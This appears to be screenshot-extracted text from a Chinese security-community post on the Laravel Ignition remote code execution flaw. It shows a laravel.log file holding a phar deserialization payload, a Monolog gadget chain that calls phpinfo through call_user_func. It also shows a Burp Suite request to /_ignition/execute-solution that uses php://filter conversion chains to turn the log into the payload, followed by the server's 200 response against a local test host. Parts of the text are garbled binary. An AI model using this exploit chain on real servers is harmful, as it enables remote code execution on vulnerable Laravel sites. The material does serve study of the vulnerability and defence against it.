 storage > logs > laravel.log
1 <?php __HALT_COMPILER(); ?>
2 � �� ��� ��� ������ ��O:32:"Monolog\Handler\SyslogUdpHandler":1:{s:9:"�*�socket";O:29:"Monolog\Handler\BufferHandler":7:
{s:10:"�*�handler";O:29:"Monolog\Handler\BufferHandler":7:{s:10:"�*�handler";N;s:13:"�*�bufferSize";i:-1;s:9:"�*�buffer";a:1:{i:0;a:2:
{i:0;s:7:"phpinfo";s:5:"level";N;}}s:8:"�*�level";N;s:14:"�*�initialized";b:1;s:14:"�*�bufferLimit";i:-1;s:13:"�*�processors";a:2:{i:0;
s:7:"current";i:1;s:14:"call_user_func";}}s:13:"�*�bufferSize";i:-1;s:9:"�*�buffer";a:1:{i:0;a:2:{i:0;s:7:"phpinfo";s:5:"level";N;}}
s:8:"�*�level";N;s:14:"�*�initialized";b:1;s:14:"�*�bufferLimit";i:-1;s:13:"�*�processors";a:2:{i:0;s:7:"current";i:1;
s:14:"call_user_func";}}} ���dummy ���� �` ��� ~ ���������test.txt ���� �` ��� ~ ������testtest�����a��0 ��V� ��– ���GBMB
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 15 × 11 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 269
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64
-decode/resource=../storage/logs/laravel.log"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 08:35:33 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 Date: Thu, 14 Jan 2021 08:35:33 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
先知社区